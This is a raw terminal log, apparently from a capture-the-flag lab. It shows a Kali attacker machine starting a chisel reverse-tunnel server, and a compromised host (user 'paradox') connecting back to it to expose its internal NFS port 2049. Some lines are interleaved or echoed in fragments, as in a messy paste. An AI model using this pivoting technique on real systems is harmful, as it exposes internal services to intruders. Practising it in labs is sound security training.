 kali@kali:~/Downloads$
kali@kali:~/Downloads$ chisel server -p 8080 --reverse
2021/07/16 21:57:00 server: Reverse tunnelling enabled
2021/07/16 21:57:00 server: Fingerprint NBhVCByJsa6a4vFHRUCr6bU6ba5bk6ArE/C6QqleSTU=
2021/07/16 21:57:00 server: Listening on http://0.0.0.0:8080
2021/07/16 21:57:13 server: session#1: Client version (1.7.6) differs from server version (0.0.0-src)
2021/07/16 21:57:13 server: session#1: tun: proxy#R:2049=>2049: Listening
[paradox@ip-10-10-246-44 tmp]$ 2021/07/16 19:55:06 client: Connecting to ws://10.8.146.22:8080
2021/07/16 19:55:09 client: Connection error: server: Server cannot listen on R:2049=>2049
2021/07/16 19:55:09 client: Give up
[1]+  Done                    ./chisel client 10.8.146.22:8080 R:2049:127.0.0.1:2049
[paradox@ip-10-10-246-44 tmp]$
:2049 &x@ip-10-10-246-44 tmp]$ ./chisel client 10.8.146.22:8080 R:2049:127.0.0.1:
[1] 16284
[paradox@ip-10-10-246-44 tmp]$ 2021/07/16 19:57:09 client: Connecting to ws://10.8.146.22:8080
2021/07/16 19:57:14 client: Connected (Latency 735.528441ms)